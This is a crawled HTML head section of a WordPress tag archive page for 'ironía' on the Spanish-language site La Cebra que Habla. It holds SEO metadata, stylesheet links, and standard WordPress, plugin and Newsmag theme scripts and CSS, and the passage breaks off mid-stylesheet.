

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lacebraquehabla.com/tag/ironia/
body_size: 16276
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-CO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>ironía Archives &ndash; La Cebra que Habla</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lacebraquehabla.com/xmlrpc.php" />
    <link rel="apple-touch-icon" sizes="144x144" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-335x350.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lacebraquehabla.com/tag/ironia/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ironía Archives &ndash; La Cebra que Habla" />
<meta property="og:url" content="https://lacebraquehabla.com/tag/ironia/" />
<meta property="og:site_name" content="La Cebra que Habla" />
<meta property="article:publisher" content="https://www.facebook.com/LaCebraQueHabla" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ironía Archives &ndash; La Cebra que Habla" />
<meta name="twitter:site" content="@@LaCebraQueHabla" />
<meta name="twitter:label1" content="Entradas" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lacebraquehabla.com/#organization","name":"La Cebra Que Habla","url":"https://lacebraquehabla.com","sameAs":["https://www.facebook.com/LaCebraQueHabla","https://twitter.com/@LaCebraQueHabla"],"email":"lacebraquehabla@gmail.com","logo":{"@type":"ImageObject","@id":"https://lacebraquehabla.com/#logo","url":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","contentUrl":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","caption":"La Cebra Que Habla","inLanguage":"es-CO","width":"1024","height":"791"}},{"@type":"WebSite","@id":"https://lacebraquehabla.com/#website","url":"https://lacebraquehabla.com","name":"La Cebra Que Habla","publisher":{"@id":"https://lacebraquehabla.com/#organization"},"inLanguage":"es-CO"},{"@type":"CollectionPage","@id":"https://lacebraquehabla.com/tag/ironia/#webpage","url":"https://lacebraquehabla.com/tag/ironia/","name":"iron\u00eda Archives &ndash; La Cebra que Habla","isPartOf":{"@id":"https://lacebraquehabla.com/#website"},"inLanguage":"es-CO"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Feed" href="https://lacebraquehabla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; RSS de los comentarios" href="https://lacebraquehabla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; ironía RSS de la etiqueta" href="https://lacebraquehabla.com/tag/ironia/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lacebraquehabla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://lacebraquehabla.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag-child/style.css?ver=4.9.6.1649799314' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://lacebraquehabla.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"a9a425dc0a","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
var twb = {"nonce":"a9a425dc0a","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8' id='ppress-select2-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".post a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://lacebraquehabla.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lacebraquehabla.com/wp-json/wp/v2/tags/970" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lacebraquehabla.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/lacebraquehabla.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=10;
var tds_theme_color_site_wide="#f9cb31";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="25919035b0";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f7f7f7;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #f9cb31;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #f9cb31;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
